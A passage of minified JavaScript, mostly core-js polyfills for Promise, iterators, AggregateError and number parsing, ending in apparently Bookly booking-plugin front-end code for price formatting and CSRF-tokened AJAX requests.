t=Mn(e);if(Cn(t,In))return t[In];var o=t.constructor;return An(o)&&t instanceof o?o.prototype:t instanceof Rn?Fn:null},zn=c,Bn=Pe,qn=X,Gn=function(e){return qn(e)||null===e},Yn=String,Wn=TypeError,Hn=function(e,t,o){try{return zn(Bn(Object.getOwnPropertyDescriptor(e,t)[o]))}catch(e){}},Vn=Kt,Un=function(e){if(Gn(e))return e;throw new Wn("Can't set "+Yn(e)+" as a prototype")},Zn=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,o={};try{(e=Hn(Object.prototype,"__proto__","set"))(o,[]),t=o instanceof Array}catch(e){}return function(o,n){return Vn(o),Un(n),t?e(o,n):o.__proto__=n,o}}():void 0),Qn={},Jn={},Xn=Ze,Kn=Q,er=Yo.indexOf,tr=Jn,or=c([].push),nr=function(e,t){var o,n=Kn(e),r=0,i=[];for(o in n)!Xn(tr,o)&&Xn(n,o)&&or(i,o);for(;t.length>r;)Xn(n,o=t[r++])&&(~er(i,o)||or(i,o));return i},rr=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],ir=nr,ar=rr.concat("length","prototype");Qn.f=Object.getOwnPropertyNames||function(e){return ir(e,ar)};var lr={};lr.f=Object.getOwnPropertySymbols;var sr=re,cr=Qn,ur=lr,dr=Kt,fr=c([].concat),yr=sr("Reflect","ownKeys")||function(e){var t=cr.f(dr(e)),o=ur.f;return o?fr(t,o(e)):t},pr=Ze,hr=yr,mr=O,br=Ut,vr={},kr=nr,gr=rr,_r=Object.keys||function(e){return kr(e,gr)},wr=P,xr=Zt,$r=Ut,jr=Kt,Sr=Q,Or=_r;vr.f=wr&&!xr?Object.defineProperties:function(e,t){jr(e);for(var o,n=Sr(t),r=Or(t),i=r.length,a=0;i>a;)$r.f(e,o=r[a++],n[o]);return e};var Pr,Er=re("document","documentElement"),Dr=Kt,Tr=vr,Cr=rr,Ar=Jn,Mr=Er,Lr=xt,Ir="prototype",Rr="script",Fr=Dn("IE_PROTO"),Nr=function(){},zr=function(e){return"<"+Rr+">"+e+"</"+Rr+">"},Br=function(e){e.write(zr("")),e.close();var t=e.parentWindow.Object;return e=null,t},qr=function(){try{Pr=new ActiveXObject("htmlfile")}catch(e){}var e,t,o;qr="undefined"!=typeof document?document.domain&&Pr?Br(Pr):(t=Lr("iframe"),o="java"+Rr+":",t.style.display="none",Mr.appendChild(t),t.src=String(o),(e=t.contentWindow.document).open(),e.write(zr("document.F=Object")),e.close(),e.F):Br(Pr);for(var n=Cr.length;n--;)delete qr[Ir][Cr[n]];return qr()};Ar[Fr]=!0;var Gr=Object.create||function(e,t){var o;return null!==e?(Nr[Ir]=Dr(e),o=new Nr,Nr[Ir]=null,o[Fr]=e):o=qr(),void 0===t?o:Tr.f(o,t)},Yr=X,Wr=po,Hr=Error,Vr=c("".replace),Ur=String(new Hr("zxcasd").stack),Zr=/\n\s*at [^:]*:[^\n]*/,Qr=Zr.test(Ur),Jr=F,Xr=!n((function(){var e=new Error("a");return!("stack"in e)||(Object.defineProperty(e,"stack",Jr(1,7)),7!==e.stack)})),Kr=po,ei=function(e,t){if(Qr&&"string"==typeof e&&!Hr.prepareStackTrace)for(;t--;)e=Vr(e,Zr,"");return e},ti=Xr,oi=Error.captureStackTrace,ni={},ri=ni,ii=ct("iterator"),ai=Array.prototype,li=function(e){return void 0!==e&&(ri.Array===e||ai[ii]===e)},si=un,ci=Te,ui=Y,di=ni,fi=ct("iterator"),yi=function(e){if(!ui(e))return ci(e,fi)||ci(e,"@@iterator")||di[si(e)]},pi=T,hi=Pe,mi=Kt,bi=$e,vi=yi,ki=TypeError,gi=function(e,t){var o=arguments.length<2?vi(e):t;if(hi(o))return mi(pi(o,e));throw new ki(bi(e)+" is not iterable")},_i=T,wi=Kt,xi=Te,$i=function(e,t,o){var n,r;wi(e);try{if(!(n=xi(e,"return"))){if("throw"===t)throw o;return o}n=_i(n,e)}catch(e){r=!0,n=e}if("throw"===t)throw o;if(r)throw n;return wi(n),o},ji=Vt,Si=T,Oi=Kt,Pi=$e,Ei=li,Di=No,Ti=u,Ci=gi,Ai=yi,Mi=$i,Li=TypeError,Ii=function(e,t){this.stopped=e,this.result=t},Ri=Ii.prototype,Fi=function(e,t,o){var n,r,i,a,l,s,c,u=o&&o.that,d=!(!o||!o.AS_ENTRIES),f=!(!o||!o.IS_RECORD),y=!(!o||!o.IS_ITERATOR),p=!(!o||!o.INTERRUPTED),h=ji(t,u),m=function(e){return n&&Mi(n,"normal",e),new Ii(!0,e)},b=function(e){return d?(Oi(e),p?h(e[0],e[1],m):h(e[0],e[1])):p?h(e,m):h(e)};if(f)n=e.iterator;else if(y)n=e;else{if(!(r=Ai(e)))throw new Li(Pi(e)+" is not iterable");if(Ei(r)){for(i=0,a=Di(e);a>i;i++)if((l=b(e[i]))&&Ti(Ri,l))return l;return new Ii(!1)}n=Ci(e,r)}for(s=f?e.next:n.next;!(c=Si(s,n)).done;){try{l=b(c.value)}catch(e){Mi(n,"throw",e)}if("object"==typeof l&&l&&Ti(Ri,l))return l}return new Ii(!1)},Ni=yn,zi=So,Bi=u,qi=Nn,Gi=Zn,Yi=function(e,t,o){for(var n=hr(t),r=br.f,i=mr.f,a=0;a<n.length;a++){var l=n[a];pr(e,l)||o&&pr(o,l)||r(e,l,i(t,l))}},Wi=Gr,Hi=po,Vi=F,Ui=function(e,t){Yr(t)&&"cause"in t&&Wr(e,"cause",t.cause)},Zi=function(e,t,o,n){ti&&(oi?oi(e,t):Kr(e,"stack",ei(o,n)))},Qi=Fi,Ji=function(e,t){return void 0===e?arguments.length<2?"":t:Ni(e)},Xi=ct("toStringTag"),Ki=Error,ea=[].push,ta=function(e,t){var o,n=Bi(oa,this);Gi?o=Gi(new Ki,n?qi(this):oa):(o=n?this:Wi(oa),Hi(o,Xi,"Error")),void 0!==t&&Hi(o,"message",Ji(t)),Zi(o,ta,o.stack,1),arguments.length>2&&Ui(o,arguments[2]);var r=[];return Qi(e,ea,{that:r}),Hi(o,"errors",r),o};Gi?Gi(ta,Ki):Yi(ta,Ki,{name:!0});var oa=ta.prototype=Wi(Ki.prototype,{constructor:Vi(1,ta),message:Vi(1,""),name:Vi(1,"AggregateError")});zi({global:!0,constructor:!0,arity:2},{AggregateError:ta});var na,ra,ia,aa=S,la=f.WeakMap,sa=aa(la)&&/native code/.test(String(la)),ca=sa,ua=f,da=X,fa=po,ya=Ze,pa=Be,ha=Dn,ma=Jn,ba="Object already initialized",va=ua.TypeError,ka=ua.WeakMap;if(ca||pa.state){var ga=pa.state||(pa.state=new ka);ga.get=ga.get,ga.has=ga.has,ga.set=ga.set,na=function(e,t){if(ga.has(e))throw new va(ba);return t.facade=e,ga.set(e,t),t},ra=function(e){return ga.get(e)||{}},ia=function(e){return ga.has(e)}}else{var _a=ha("state");ma[_a]=!0,na=function(e,t){if(ya(e,_a))throw new va(ba);return t.facade=e,fa(e,_a,t),t},ra=function(e){return ya(e,_a)?e[_a]:{}},ia=function(e){return ya(e,_a)}}var wa,xa,$a,ja={set:na,get:ra,has:ia,enforce:function(e){return ia(e)?ra(e):na(e,{})},getterFor:function(e){return function(t){var o;if(!da(t)||(o=ra(t)).type!==e)throw new va("Incompatible receiver, "+e+" required");return o}}},Sa=P,Oa=Ze,Pa=Function.prototype,Ea=Sa&&Object.getOwnPropertyDescriptor,Da=Oa(Pa,"name"),Ta={EXISTS:Da,PROPER:Da&&"something"===function(){}.name,CONFIGURABLE:Da&&(!Sa||Sa&&Ea(Pa,"name").configurable)},Ca=po,Aa=function(e,t,o,n){return n&&n.enumerable?e[t]=o:Ca(e,t,o),e},Ma=n,La=S,Ia=X,Ra=Gr,Fa=Nn,Na=Aa,za=ct("iterator"),Ba=!1;[].keys&&("next"in($a=[].keys())?(xa=Fa(Fa($a)))!==Object.prototype&&(wa=xa):Ba=!0);var qa=!Ia(wa)||Ma((function(){var e={};return wa[za].call(e)!==e}));La((wa=qa?{}:Ra(wa))[za])||Na(wa,za,(function(){return this}));var Ga={IteratorPrototype:wa,BUGGY_SAFARI_ITERATORS:Ba},Ya=un,Wa=on?{}.toString:function(){return"[object "+Ya(this)+"]"},Ha=on,Va=Ut.f,Ua=po,Za=Ze,Qa=Wa,Ja=ct("toStringTag"),Xa=function(e,t,o,n){var r=o?e:e&&e.prototype;r&&(Za(r,Ja)||Va(r,Ja,{configurable:!0,value:t}),n&&!Ha&&Ua(r,"toString",Qa))},Ka=Ga.IteratorPrototype,el=Gr,tl=F,ol=Xa,nl=ni,rl=function(){return this},il=So,al=T,ll=Ta,sl=function(e,t,o,n){var r=t+" Iterator";return e.prototype=el(Ka,{next:tl(+!n,o)}),ol(e,r,!1,!0),nl[r]=rl,e},cl=Nn,ul=Xa,dl=Aa,fl=ni,yl=Ga,pl=ll.PROPER,hl=yl.BUGGY_SAFARI_ITERATORS,ml=ct("iterator"),bl="keys",vl="values",kl="entries",gl=function(){return this},_l=function(e,t,o,n,r,i,a){sl(o,t,n);var l,s,c,u=function(e){if(e===r&&h)return h;if(!hl&&e&&e in y)return y[e];switch(e){case bl:case vl:case kl:return function(){return new o(this,e)}}return function(){return new o(this)}},d=t+" Iterator",f=!1,y=e.prototype,p=y[ml]||y["@@iterator"]||r&&y[r],h=!hl&&p||u(r),m="Array"===t&&y.entries||p;if(m&&(l=cl(m.call(new e)))!==Object.prototype&&l.next&&(ul(l,d,!0,!0),fl[d]=gl),pl&&r===vl&&p&&p.name!==vl&&(f=!0,h=function(){return al(p,this)}),r)if(s={values:u(vl),keys:i?h:u(bl),entries:u(kl)},a)for(c in s)(hl||f||!(c in y))&&dl(y,c,s[c]);else il({target:t,proto:!0,forced:hl||f},s);return a&&y[ml]!==h&&dl(y,ml,h,{name:r}),fl[t]=h,s},wl=function(e,t){return{value:e,done:t}},xl=Q,$l=ni,jl=ja;Ut.f;var Sl=_l,Ol=wl,Pl="Array Iterator",El=jl.set,Dl=jl.getterFor(Pl);Sl(Array,"Array",(function(e,t){El(this,{type:Pl,target:xl(e),index:0,kind:t})}),(function(){var e=Dl(this),t=e.target,o=e.index++;if(!t||o>=t.length)return e.target=void 0,Ol(void 0,!0);switch(e.kind){case"keys":return Ol(o,!1);case"values":return Ol(t[o],!1)}return Ol([o,t[o]],!1)}),"values"),$l.Arguments=$l.Array;var Tl="process"===_(f.process),Cl=Ut,Al=function(e,t,o){return Cl.f(e,t,o)},Ml=re,Ll=Al,Il=P,Rl=ct("species"),Fl=function(e){var t=Ml(e);Il&&t&&!t[Rl]&&Ll(t,Rl,{configurable:!0,get:function(){return this}})},Nl=u,zl=TypeError,Bl=function(e,t){if(Nl(t,e))return e;throw new zl("Incorrect invocation")},ql=S,Gl=Be,Yl=c(Function.toString);ql(Gl.inspectSource)||(Gl.inspectSource=function(e){return Yl(e)});var Wl=Gl.inspectSource,Hl=c,Vl=n,Ul=S,Zl=un,Ql=Wl,Jl=function(){},Xl=[],Kl=re("Reflect","construct"),es=/^\s*(?:class|function)\b/,ts=Hl(es.exec),os=!es.test(Jl),ns=function(e){if(!Ul(e))return!1;try{return Kl(Jl,Xl,e),!0}catch(e){return!1}},rs=function(e){if(!Ul(e))return!1;switch(Zl(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return os||!!ts(es,Ql(e))}catch(e){return!0}};rs.sham=!0;var is,as,ls,ss,cs=!Kl||Vl((function(){var e;return ns(ns.call)||!ns(Object)||!ns((function(){e=!0}))||e}))?rs:ns,us=cs,ds=$e,fs=TypeError,ys=Kt,ps=function(e){if(us(e))return e;throw new fs(ds(e)+" is not a constructor")},hs=Y,ms=ct("species"),bs=function(e,t){var o,n=ys(e).constructor;return void 0===n||hs(o=ys(n)[ms])?t:ps(o)},vs=c([].slice),ks=TypeError,gs=function(e,t){if(e<t)throw new ks("Not enough arguments");return e},_s=/(?:ipad|iphone|ipod).*applewebkit/i.test(ie),ws=f,xs=b,$s=Vt,js=S,Ss=Ze,Os=n,Ps=Er,Es=vs,Ds=xt,Ts=gs,Cs=_s,As=Tl,Ms=ws.setImmediate,Ls=ws.clearImmediate,Is=ws.process,Rs=ws.Dispatch,Fs=ws.Function,Ns=ws.MessageChannel,zs=ws.String,Bs=0,qs={},Gs="onreadystatechange";Os((function(){is=ws.location}));var Ys=function(e){if(Ss(qs,e)){var t=qs[e];delete qs[e],t()}},Ws=function(e){return function(){Ys(e)}},Hs=function(e){Ys(e.data)},Vs=function(e){ws.postMessage(zs(e),is.protocol+"//"+is.host)};Ms&&Ls||(Ms=function(e){Ts(arguments.length,1);var t=js(e)?e:Fs(e),o=Es(arguments,1);return qs[++Bs]=function(){xs(t,void 0,o)},as(Bs),Bs},Ls=function(e){delete qs[e]},As?as=function(e){Is.nextTick(Ws(e))}:Rs&&Rs.now?as=function(e){Rs.now(Ws(e))}:Ns&&!Cs?(ss=(ls=new Ns).port2,ls.port1.onmessage=Hs,as=$s(ss.postMessage,ss)):ws.addEventListener&&js(ws.postMessage)&&!ws.importScripts&&is&&"file:"!==is.protocol&&!Os(Vs)?(as=Vs,ws.addEventListener("message",Hs,!1)):as=Gs in Ds("script")?function(e){Ps.appendChild(Ds("script"))[Gs]=function(){Ps.removeChild(this),Ys(e)}}:function(e){setTimeout(Ws(e),0)});var Us={set:Ms,clear:Ls},Zs=f,Qs=P,Js=Object.getOwnPropertyDescriptor,Xs=function(){this.head=null,this.tail=null};Xs.prototype={add:function(e){var t={item:e,next:null},o=this.tail;o?o.next=t:this.head=t,this.tail=t},get:function(){var e=this.head;if(e)return null===(this.head=e.next)&&(this.tail=null),e.item}};var Ks,ec,tc,oc,nc,rc=Xs,ic=/ipad|iphone|ipod/i.test(ie)&&"undefined"!=typeof Pebble,ac=/web0s(?!.*chrome)/i.test(ie),lc=f,sc=function(e){if(!Qs)return Zs[e];var t=Js(Zs,e);return t&&t.value},cc=Vt,uc=Us.set,dc=rc,fc=_s,yc=ic,pc=ac,hc=Tl,mc=lc.MutationObserver||lc.WebKitMutationObserver,bc=lc.document,vc=lc.process,kc=lc.Promise,gc=sc("queueMicrotask");if(!gc){var _c=new dc,wc=function(){var e,t;for(hc&&(e=vc.domain)&&e.exit();t=_c.get();)try{t()}catch(e){throw _c.head&&Ks(),e}e&&e.enter()};fc||hc||pc||!mc||!bc?!yc&&kc&&kc.resolve?((oc=kc.resolve(void 0)).constructor=kc,nc=cc(oc.then,oc),Ks=function(){nc(wc)}):hc?Ks=function(){vc.nextTick(wc)}:(uc=cc(uc,lc),Ks=function(){uc(wc)}):(ec=!0,tc=bc.createTextNode(""),new mc(wc).observe(tc,{characterData:!0}),Ks=function(){tc.data=ec=!ec}),gc=function(e){_c.head||Ks(),_c.add(e)}}var xc=gc,$c=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}},jc=f.Promise,Sc="object"==typeof Deno&&Deno&&"object"==typeof Deno.version,Oc=!Sc&&!Tl&&"object"==typeof window&&"object"==typeof document,Pc=f,Ec=jc,Dc=S,Tc=Gt,Cc=Wl,Ac=ct,Mc=Oc,Lc=Sc,Ic=fe,Rc=Ec&&Ec.prototype,Fc=Ac("species"),Nc=!1,zc=Dc(Pc.PromiseRejectionEvent),Bc=Tc("Promise",(function(){var e=Cc(Ec),t=e!==String(Ec);if(!t&&66===Ic)return!0;if(!Rc.catch||!Rc.finally)return!0;if(!Ic||Ic<51||!/native code/.test(e)){var o=new Ec((function(e){e(1)})),n=function(e){e((function(){}),(function(){}))};if((o.constructor={})[Fc]=n,!(Nc=o.then((function(){}))instanceof n))return!0}return!t&&(Mc||Lc)&&!zc})),qc={CONSTRUCTOR:Bc,REJECTION_EVENT:zc,SUBCLASSING:Nc},Gc={},Yc=Pe,Wc=TypeError,Hc=function(e){var t,o;this.promise=new e((function(e,n){if(void 0!==t||void 0!==o)throw new Wc("Bad Promise constructor");t=e,o=n})),this.resolve=Yc(t),this.reject=Yc(o)};Gc.f=function(e){return new Hc(e)};var Vc,Uc,Zc=So,Qc=Tl,Jc=f,Xc=T,Kc=Aa,eu=Xa,tu=Fl,ou=Pe,nu=S,ru=X,iu=Bl,au=bs,lu=Us.set,su=xc,cu=function(e,t){try{1===arguments.length?console.error(e):console.error(e,t)}catch(e){}},uu=$c,du=rc,fu=ja,yu=jc,pu=qc,hu=Gc,mu="Promise",bu=pu.CONSTRUCTOR,vu=pu.REJECTION_EVENT,ku=fu.getterFor(mu),gu=fu.set,_u=yu&&yu.prototype,wu=yu,xu=_u,$u=Jc.TypeError,ju=Jc.document,Su=Jc.process,Ou=hu.f,Pu=Ou,Eu=!!(ju&&ju.createEvent&&Jc.dispatchEvent),Du="unhandledrejection",Tu=function(e){var t;return!(!ru(e)||!nu(t=e.then))&&t},Cu=function(e,t){var o,n,r,i=t.value,a=1===t.state,l=a?e.ok:e.fail,s=e.resolve,c=e.reject,u=e.domain;try{l?(a||(2===t.rejection&&Ru(t),t.rejection=1),!0===l?o=i:(u&&u.enter(),o=l(i),u&&(u.exit(),r=!0)),o===e.promise?c(new $u("Promise-chain cycle")):(n=Tu(o))?Xc(n,o,s,c):s(o)):c(i)}catch(e){u&&!r&&u.exit(),c(e)}},Au=function(e,t){e.notified||(e.notified=!0,su((function(){for(var o,n=e.reactions;o=n.get();)Cu(o,e);e.notified=!1,t&&!e.rejection&&Lu(e)})))},Mu=function(e,t,o){var n,r;Eu?((n=ju.createEvent("Event")).promise=t,n.reason=o,n.initEvent(e,!1,!0),Jc.dispatchEvent(n)):n={promise:t,reason:o},!vu&&(r=Jc["on"+e])?r(n):e===Du&&cu("Unhandled promise rejection",o)},Lu=function(e){Xc(lu,Jc,(function(){var t,o=e.facade,n=e.value;if(Iu(e)&&(t=uu((function(){Qc?Su.emit("unhandledRejection",n,o):Mu(Du,o,n)})),e.rejection=Qc||Iu(e)?2:1,t.error))throw t.value}))},Iu=function(e){return 1!==e.rejection&&!e.parent},Ru=function(e){Xc(lu,Jc,(function(){var t=e.facade;Qc?Su.emit("rejectionHandled",t):Mu("rejectionhandled",t,e.value)}))},Fu=function(e,t,o){return function(n){e(t,n,o)}},Nu=function(e,t,o){e.done||(e.done=!0,o&&(e=o),e.value=t,e.state=2,Au(e,!0))},zu=function(e,t,o){if(!e.done){e.done=!0,o&&(e=o);try{if(e.facade===t)throw new $u("Promise can't be resolved itself");var n=Tu(t);n?su((function(){var o={done:!1};try{Xc(n,t,Fu(zu,o,e),Fu(Nu,o,e))}catch(t){Nu(o,t,e)}})):(e.value=t,e.state=1,Au(e,!1))}catch(t){Nu({done:!1},t,e)}}};bu&&(xu=(wu=function(e){iu(this,xu),ou(e),Xc(Vc,this);var t=ku(this);try{e(Fu(zu,t),Fu(Nu,t))}catch(e){Nu(t,e)}}).prototype,(Vc=function(e){gu(this,{type:mu,done:!1,notified:!1,parent:!1,reactions:new du,rejection:!1,state:0,value:void 0})}).prototype=Kc(xu,"then",(function(e,t){var o=ku(this),n=Ou(au(this,wu));return o.parent=!0,n.ok=!nu(e)||e,n.fail=nu(t)&&t,n.domain=Qc?Su.domain:void 0,0===o.state?o.reactions.add(n):su((function(){Cu(n,o)})),n.promise})),Uc=function(){var e=new Vc,t=ku(e);this.promise=e,this.resolve=Fu(zu,t),this.reject=Fu(Nu,t)},hu.f=Ou=function(e){return e===wu||undefined===e?new Uc(e):Pu(e)}),Zc({global:!0,constructor:!0,wrap:!0,forced:bu},{Promise:wu}),eu(wu,mu,!1,!0),tu(mu);var Bu=ct("iterator"),qu=!1;try{var Gu=0,Yu={next:function(){return{done:!!Gu++}},return:function(){qu=!0}};Yu[Bu]=function(){return this},Array.from(Yu,(function(){throw 2}))}catch(e){}var Wu=function(e,t){try{if(!t&&!qu)return!1}catch(e){return!1}var o=!1;try{var n={};n[Bu]=function(){return{next:function(){return{done:o=!0}}}},e(n)}catch(e){}return o},Hu=jc,Vu=qc.CONSTRUCTOR||!Wu((function(e){Hu.all(e).then(void 0,(function(){}))})),Uu=T,Zu=Pe,Qu=Gc,Ju=$c,Xu=Fi;So({target:"Promise",stat:!0,forced:Vu},{all:function(e){var t=this,o=Qu.f(t),n=o.resolve,r=o.reject,i=Ju((function(){var o=Zu(t.resolve),i=[],a=0,l=1;Xu(e,(function(e){var s=a++,c=!1;l++,Uu(o,t,e).then((function(e){c||(c=!0,i[s]=e,--l||n(i))}),r)})),--l||n(i)}));return i.error&&r(i.value),o.promise}});var Ku=So,ed=qc.CONSTRUCTOR;jc&&jc.prototype,Ku({target:"Promise",proto:!0,forced:ed,real:!0},{catch:function(e){return this.then(void 0,e)}});var td=T,od=Pe,nd=Gc,rd=$c,id=Fi;So({target:"Promise",stat:!0,forced:Vu},{race:function(e){var t=this,o=nd.f(t),n=o.reject,r=rd((function(){var r=od(t.resolve);id(e,(function(e){td(r,t,e).then(o.resolve,n)}))}));return r.error&&n(r.value),o.promise}});var ad=Gc;So({target:"Promise",stat:!0,forced:qc.CONSTRUCTOR},{reject:function(e){var t=ad.f(this);return(0,t.reject)(e),t.promise}});var ld=Kt,sd=X,cd=Gc,ud=function(e,t){if(ld(e),sd(t)&&t.constructor===e)return t;var o=cd.f(e);return(0,o.resolve)(t),o.promise},dd=So,fd=jc,yd=qc.CONSTRUCTOR,pd=ud,hd=re("Promise"),md=!yd;dd({target:"Promise",stat:!0,forced:true},{resolve:function(e){return pd(md&&this===hd?fd:this,e)}});var bd=T,vd=Pe,kd=Gc,gd=$c,_d=Fi;So({target:"Promise",stat:!0,forced:Vu},{allSettled:function(e){var t=this,o=kd.f(t),n=o.resolve,r=o.reject,i=gd((function(){var o=vd(t.resolve),r=[],i=0,a=1;_d(e,(function(e){var l=i++,s=!1;a++,bd(o,t,e).then((function(e){s||(s=!0,r[l]={status:"fulfilled",value:e},--a||n(r))}),(function(e){s||(s=!0,r[l]={status:"rejected",reason:e},--a||n(r))}))})),--a||n(r)}));return i.error&&r(i.value),o.promise}});var wd=T,xd=Pe,$d=re,jd=Gc,Sd=$c,Od=Fi,Pd="No one promise resolved";So({target:"Promise",stat:!0,forced:Vu},{any:function(e){var t=this,o=$d("AggregateError"),n=jd.f(t),r=n.resolve,i=n.reject,a=Sd((function(){var n=xd(t.resolve),a=[],l=0,s=1,c=!1;Od(e,(function(e){var u=l++,d=!1;s++,wd(n,t,e).then((function(e){d||c||(c=!0,r(e))}),(function(e){d||c||(d=!0,a[u]=e,--s||i(new o(a,Pd)))}))})),--s||i(new o(a,Pd))}));return a.error&&i(a.value),n.promise}});var Ed=Gc;So({target:"Promise",stat:!0},{withResolvers:function(){var e=Ed.f(this);return{promise:e.promise,resolve:e.resolve,reject:e.reject}}});var Dd=So,Td=jc,Cd=n,Ad=re,Md=S,Ld=bs,Id=ud,Rd=Td&&Td.prototype;Dd({target:"Promise",proto:!0,real:!0,forced:!!Td&&Cd((function(){Rd.finally.call({then:function(){}},(function(){}))}))},{finally:function(e){var t=Ld(this,Ad("Promise")),o=Md(e);return this.then(o?function(o){return Id(t,e()).then((function(){return o}))}:e,o?function(o){return Id(t,e()).then((function(){throw o}))}:e)}});var Fd=c,Nd=Do,zd=yn,Bd=V,qd=Fd("".charAt),Gd=Fd("".charCodeAt),Yd=Fd("".slice),Wd=function(e){return function(t,o){var n,r,i=zd(Bd(t)),a=Nd(o),l=i.length;return a<0||a>=l?e?"":void 0:(n=Gd(i,a))<55296||n>56319||a+1===l||(r=Gd(i,a+1))<56320||r>57343?e?qd(i,a):n:e?Yd(i,a,a+2):r-56320+(n-55296<<10)+65536}},Hd={codeAt:Wd(!1),charAt:Wd(!0)}.charAt,Vd=yn,Ud=ja,Zd=_l,Qd=wl,Jd="String Iterator",Xd=Ud.set,Kd=Ud.getterFor(Jd);Zd(String,"String",(function(e){Xd(this,{type:Jd,string:Vd(e),index:0})}),(function(){var e,t=Kd(this),o=t.string,n=t.index;return n>=o.length?Qd(void 0,!0):(e=Hd(o,n),t.index+=e.length,Qd(e,!1))}));var ef=K.Promise,tf={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},of=f,nf=Xa,rf=ni;for(var af in tf)nf(of[af],af),rf[af]=rf.Array;var lf=o(ef),sf="\t\n\v\f\r                　\u2028\u2029\ufeff",cf=V,uf=yn,df=sf,ff=c("".replace),yf=RegExp("^["+df+"]+"),pf=RegExp("(^|[^"+df+"])["+df+"]+$"),hf=function(e){return function(t){var o=uf(cf(t));return 1&e&&(o=ff(o,yf,"")),2&e&&(o=ff(o,pf,"$1")),o}},mf={start:hf(1),end:hf(2),trim:hf(3)},bf=f,vf=n,kf=yn,gf=mf.trim,_f=sf,wf=c("".charAt),xf=bf.parseFloat,$f=bf.Symbol,jf=$f&&$f.iterator,Sf=1/xf(_f+"-0")!=-1/0||jf&&!vf((function(){xf(Object(jf))}))?function(e){var t=gf(kf(e)),o=xf(t);return 0===o&&"-"===wf(t,0)?-0:o}:xf;So({global:!0,forced:parseFloat!==Sf},{parseFloat:Sf});var Of=o(K.parseFloat),Pf=f,Ef=n,Df=c,Tf=yn,Cf=mf.trim,Af=sf,Mf=Pf.parseInt,Lf=Pf.Symbol,If=Lf&&Lf.iterator,Rf=/^[+-]?0x/i,Ff=Df(Rf.exec),Nf=8!==Mf(Af+"08")||22!==Mf(Af+"0x16")||If&&!Ef((function(){Mf(Object(If))}))?function(e,t){var o=Cf(Tf(e));return Mf(o,t>>>0||(Ff(Rf,o)?16:10))}:Mf;So({global:!0,forced:parseInt!==Nf},{parseInt:Nf});var zf=o(K.parseInt),Bf=_,qf=Array.isArray||function(e){return"Array"===Bf(e)},Gf=kt,Yf=Ut,Wf=F,Hf=function(e,t,o){var n=Gf(t);n in e?Yf.f(e,n,Wf(0,o)):e[n]=o},Vf=n,Uf=fe,Zf=ct("species"),Qf=function(e){return Uf>=51||!Vf((function(){var t=[];return(t.constructor={})[Zf]=function(){return{foo:1}},1!==t[e](Boolean).foo}))},Jf=So,Xf=qf,Kf=cs,ey=X,ty=Mo,oy=No,ny=Q,ry=Hf,iy=ct,ay=vs,ly=Qf("slice"),sy=iy("species"),cy=Array,uy=Math.max;Jf({target:"Array",proto:!0,forced:!ly},{slice:function(e,t){var o,n,r,i=ny(this),a=oy(i),l=ty(e,a),s=ty(void 0===t?a:t,a);if(Xf(i)&&(o=i.constructor,(Kf(o)&&(o===cy||Xf(o.prototype))||ey(o)&&null===(o=o[sy]))&&(o=void 0),o===cy||void 0===o))return ay(i,l,s);for(n=new(void 0===o?cy:o)(uy(s-l,0)),r=0;l<s;l++,r++)l in i&&ry(n,r,i[l]);return n.length=r,n}});var dy=Uo("Array","slice"),fy=u,yy=dy,py=Array.prototype,hy=o((function(e){var t=e.slice;return e===py||fy(py,e)&&t===py.slice?yy:t})),my="function"==typeof Bun&&Bun&&"string"==typeof Bun.version,by=f,vy=b,ky=S,gy=my,_y=ie,wy=vs,xy=gs,$y=by.Function,jy=/MSIE .\./.test(_y)||gy&&function(){var e=by.Bun.version.split(".");return e.length<3||"0"===e[0]&&(e[1]<3||"3"===e[1]&&"0"===e[2])}(),Sy=function(e,t){var o=t?2:1;return jy?function(n,r){var i=xy(arguments.length,1)>o,a=ky(n)?n:$y(n),l=i?wy(arguments,o):[],s=i?function(){vy(a,this,l)}:a;return t?e(s,r):e(s)}:e},Oy=So,Py=f,Ey=Sy(Py.setInterval,!0);Oy({global:!0,bind:!0,forced:Py.setInterval!==Ey},{setInterval:Ey});var Dy=So,Ty=f,Cy=Sy(Ty.setTimeout,!0);Dy({global:!0,bind:!0,forced:Ty.setTimeout!==Cy},{setTimeout:Cy});var Ay=o(K.setTimeout),My={};function Ly(e){var t=Ladda.create(e);return t.start(),t}function Iy(t,o){if(My[o].scroll){if(t.length){var n=t.offset().top,r=e(window).scrollTop();(n<e(window).scrollTop()||n>r+window.innerHeight)&&e("html,body").animate({scrollTop:n-50},500)}}else My[o].scroll=!0}function Ry(){const e={xhr:null,booklyAjax:()=>{},cancel:()=>{}};return e.booklyAjax=t=>new lf(((o,n)=>{e.cancel=()=>{null!=e.xhr&&(e.xhr.abort(),e.xhr=null)},e.xhr=By(t,o,n)})),e}function Fy(e){return new lf(((t,o)=>{By(e,t,o)}))}function Ny(e,t){return moment(e).locale("bookly-daterange").format(t||BooklyL10nGlobal.datePicker.format)}class zy{#e;constructor(e){this.#e=e}price(e){let t=this.#e.format_price.format;return e=Of(e),t=t.replace("{sign}",e<0?"-":""),t=t.replace("{price}",this._formatNumber(Math.abs(e),this.#e.format_price.decimals,this.#e.format_price.decimal_separator,this.#e.format_price.thousands_separator)),t}_formatNumber(e,t,o,n){var r;e=Math.abs(Number(e)||0).toFixed(t),t=isNaN(t=Math.abs(t))?2:t,o=void 0===o?".":o,n=void 0===n?",":n;let i=e<0?"-":"",a=String(zf(e)),l=a.length>3?a.length%3:0;return i+(l?a.substr(0,l)+n:"")+a.substr(l).replace(/(\d{3})(?=\d)/g,"$1"+n)+(t?o+hy(r=Math.abs(e-a).toFixed(t)).call(r,2):"")}}function By(t,o,n){return t.data.csrf_token=BooklyL10n.csrf_token,e.ajax(jQuery.extend({url:BooklyL10n.ajaxurl,dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new 